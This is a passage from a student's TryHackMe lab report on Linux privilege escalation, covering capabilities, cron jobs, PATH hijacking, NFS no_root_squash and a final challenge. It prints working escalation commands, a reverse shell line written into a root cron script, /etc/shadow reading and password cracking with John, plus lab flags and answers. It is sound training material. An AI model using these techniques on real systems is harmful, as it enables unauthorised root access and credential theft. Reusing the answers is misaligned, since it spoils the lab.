
▲ John the Ripper cracking user2 hash – result: Password1

5.5 Task Questions & Answers
❓ What is the content of flag3.txt? | ✅ THM-3847834

❓ What is the password of user2? | ✅ Password1

❓ Which user shares the name of a great comic book writer? | ✅ gerryconway

6. Task 4 – Capabilities

6.1 Machine Information
Field | Value
Machine Name | LinPrivEscCAPA
Target IP | 10.49.149.33
Initial User | karen (uid=1001)

6.2 Finding Binaries with Capabilities
$ getcap -r / 2>/dev/null


▲ getcap output – 6 binaries with capabilities
Binaries found with capabilities:
Binary | Capability
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gst-ptp-helper | cap_net_bind_service,cap_net_admin+ep
/usr/bin/traceroute6.iputils | cap_net_raw+ep
/usr/bin/mtr-packet | cap_net_raw+ep
/usr/bin/ping | cap_net_raw+ep
/home/karen/vim | cap_setuid+ep
/home/ubuntu/view | cap_setuid+ep

6.3 Exploitation – view binary
$ /home/ubuntu/view -c ':py3 import os; os.setuid(0); os.system("/bin/bash")'
# whoami → root ✓
# cat /home/ubuntu/flag4.txt → THM-9349843


▲ view exploit via cap_setuid – root shell – Flag4 captured

6.4 Task Questions & Answers
❓ Complete the task on target system | ✅ Done – root shell obtained via view

❓ How many binaries have set capabilities? | ✅ 6

❓ What other binary can be used through capabilities? | ✅ view

❓ What is the content of flag4.txt? | ✅ THM-9349843

7. Task 5 – Cron Jobs

7.1 Machine Information
Field | Value
Machine Name | LinPrivEscCRON
Target IP | 10.48.162.7
Initial User | karen (uid=1001)


▲ LinPrivEscCRON machine started – IP: 10.48.162.7

7.2 Crontab Enumeration
$ cat /etc/crontab


▲ cat /etc/crontab – 4 user-defined cron jobs found
4 User-defined cron jobs found:
Schedule | User | Command
* * * * * | root | /antivirus.sh
* * * * * | root | antivirus.sh
* * * * * | root | /home/karen/backup.sh
* * * * * | root | /tmp/test.py

7.3 Reverse Shell via backup.sh
karen has write access to /home/karen/backup.sh which runs as root every minute:
$ echo '#!/bin/bash' > /home/karen/backup.sh
$ echo 'bash -i >& /dev/tcp/192.168.222.66/4444 0>&1' >> /home/karen/backup.sh
$ chmod +x /home/karen/backup.sh
Kali$ nc -lvnp 4444 # Wait 1 minute for cron to execute


▲ Netcat listener – root reverse shell received

▲ Flag5 captured: THM-383000283

7.4 Cracking Matt's Password
Kali$ john matt_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Result: 123456


▲ John cracking Matt's hash – password: 123456

7.5 Task Questions & Answers
❓ How many user-defined cron jobs can you see? | ✅ 4

❓ What is the content of flag5.txt? | ✅ THM-383000283

❓ What is Matt's password? | ✅ 123456

8. Task 6 – PATH Variable Exploitation

8.1 Machine Information
Field | Value
Machine Name | LinPrivEscPATH3
Target IP | 10.49.156.83
Initial User | karen (uid=1001)


▲ LinPrivEscPATH3 machine started – IP: 10.49.156.83

8.2 Finding Writable Directories & SUID
$ find / -writable 2>/dev/null | grep -v proc | grep -v sys
Odd writable folder found: /home/murdoch
$ find / -perm -4000 2>/dev/null → /home/murdoch/test (SUID)


▲ Writable folders list – /home/murdoch is odd/unusual

8.3 PATH Exploit Execution
The SUID binary /home/murdoch/test calls 'thm' without full path. We create a malicious 'thm':
$ cd /home/murdoch
$ echo '/bin/bash' > thm
$ chmod +x thm
$ export PATH=/home/murdoch:$PATH
$ ./test
# whoami → root ✓
# cat /home/matt/flag6.txt → THM-736628929


▲ PATH exploit – root shell obtained – Flag6: THM-736628929

8.4 Task Questions & Answers
❓ What is the content of flag6.txt? | ✅ THM-736628929

❓ What is the odd folder you have write access for? | ✅ /home/murdoch

9. Task 7 – NFS (Network File System)

9.1 Machine Information
Field | Value
Machine Name | LinPrivEscNFS
Target IP | 10.49.136.166
Initial User | karen (uid=1001)


▲ LinPrivEscNFS machine started – IP: 10.49.136.166

9.2 NFS Enumeration
Kali$ showmount -e 10.49.136.166
Target$ cat /etc/exports


▲ showmount -e – 3 mountable NFS shares found

▲ /etc/exports – all 3 shares have no_root_squash enabled
NFS Shares Summary:
Share | Options
/home/ubuntu/sharedfolder | rw, sync, insecure, no_root_squash, no_subtree_check
/tmp | rw, sync, insecure, no_root_squash, no_subtree_check
/home/backup | rw, sync, insecure, no_root_squash, no_subtree_check

9.3 Exploitation – SUID Shell via NFS
Kali# sudo mkdir /tmp/nfstmp
Kali# sudo mount -t nfs 10.49.136.166:/tmp /tmp/nfstmp
Kali# sudo su
Kali# cat > /tmp/nfstmp/shell.c (C program with setuid(0))
Kali# gcc -static /tmp/nfstmp/shell.c -o /tmp/nfstmp/shell
Kali# chmod +s /tmp/nfstmp/shell
Target$ /tmp/shell
# whoami → root ✓
# cat /home/matt/flag7.txt → THM-89384012


▲ Kali – NFS mount and SUID shell creation

▲ Root shell via NFS SUID – Flag7: THM-89384012

9.4 Task Questions & Answers
❓ What is the content of flag7.txt? | ✅ THM-89384012

❓ How many shares have the no_root_squash option enabled? | ✅ 3

❓ How many mountable shares on the target system? | ✅ 3

10. Task 8 – Final Challenge

10.1 Machine Information
Field | Value
Machine Name | Linux Privesc Challenge
Target IP | 10.49.151.143
Initial User | leonard (uid=1000)
Password | Penny123


▲ Linux Privesc Challenge machine – IP: 10.49.151.143

10.2 Enumeration as leonard
$ ssh leonard@10.49.151.143 # Password: Penny123
$ id → uid=1000(leonard)
$ sudo -l → User leonard may NOT run sudo
$ find / -perm -4000 2>/dev/null → /usr/bin/base64 (SUID!)


▲ SSH as leonard – sudo denied – base64 SUID found

10.3 Reading /etc/shadow via base64 SUID
$ base64 /etc/shadow | base64 -d


▲ base64 /etc/shadow – missy and leonard hashes extracted

10.4 Cracking Missy's Password
Kali$ echo '$6$BjOlWE21$...' > missy_hash.txt
Kali$ john missy_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Result: Password1


▲ John cracking Missy's hash – result: Password1

10.5 Flag1 – Switching to Missy
$ su missy # Password: Password1
$ sudo -l → (ALL) NOPASSWD: /usr/bin/find
$ find / -name 'flag1.txt' 2>/dev/null → /home/missy/Documents/flag1.txt
$ cat /home/missy/Documents/flag1.txt → THM-42828719920544


▲ su missy – sudo find available – Flag1: THM-42828719920544

10.6 Flag2 – Root Access
$ base64 /home/rootflag/flag2.txt | base64 -d → THM-168824782390238


▲ Flag2 captured: THM-168824782390238

10.7 Task Questions & Answers
❓ What is the content of flag1.txt? | ✅ THM-42828719920544

❓ What is the content of flag2.txt? | ✅ THM-168824782390238

11. Complete Summary & All Flags
All 9 tasks completed successfully with 100% room progress on TryHackMe.

# | Task | Machine | Attack Vector | Flag / Answer
1 | Kernel Exploit | LineKernel | CVE-2015-1328 (overlayfs) | THM-28392872729920
2 | Sudo | LinPrivEscSUDO | sudo nano (NOPASSWD) | THM-402028394
3 | SUID | LinPrivEscSUID | base64 SUID read | THM-3847834
4 | Capabilities | LinPrivEscCAPA | view cap_setuid | THM-9349843
5 | Cron Jobs | LinPrivEscCRON | Writable cron script | THM-383000283
6 | PATH | LinPrivEscPATH3 | Fake binary via PATH | THM-736628929
7 | NFS | LinPrivEscNFS | no_root_squash SUID shell | THM-89384012
8 | Challenge Flag1 | Linux Privesc Challenge | base64 SUID + su missy | THM-42828719920544
9 | Challenge Flag2 | Linux Privesc Challenge | sudo find / base64 read | THM-168824782390238

Cracked Passwords Summary
User | Hash Type | Cracked Password | Method
user2 | SHA-512 crypt | Password1 | John + rockyou.txt
matt | SHA-512 crypt | 123456 | John + rockyou.txt
missy | SHA-512 crypt | Password1 | John + rockyou.txt

12. Key Takeaways

- Outdated kernels (3.13.0-24) are locally exploitable via CVE-2015-1328 using the overlayfs vulnerability.
- Sudo NOPASSWD misconfigurations on binaries like nano, find, less can be abused using GTFOBins to read sensitive files or spawn shells.
- SUID binaries such as base64 allow reading privileged files like /etc/shadow without requiring root access directly.
- Linux capabilities (cap_setuid) on binaries like vim/view allow privilege escalation by spawning root shells via Python.
- Writable cron job scripts that execute as root are critical vulnerabilities enabling reverse shell escalation.
- PATH variable injection via writable directories combined with SUID binaries leads to arbitrary command execution as root.
- NFS shares configured with no_root_squash allow attackers to create SUID binaries from their machine that execute as root on target.
- Always use John the Ripper with rockyou.txt wordlist for cracking Linux SHA-512 shadow hashes.
- Enumeration is the most critical step – always run hostname, uname -a, id, sudo -l, find SUID, getcap, cat /etc/crontab.

— End of Report —
Uliya Fatima | Student ID: 232098 | April 27, 2026

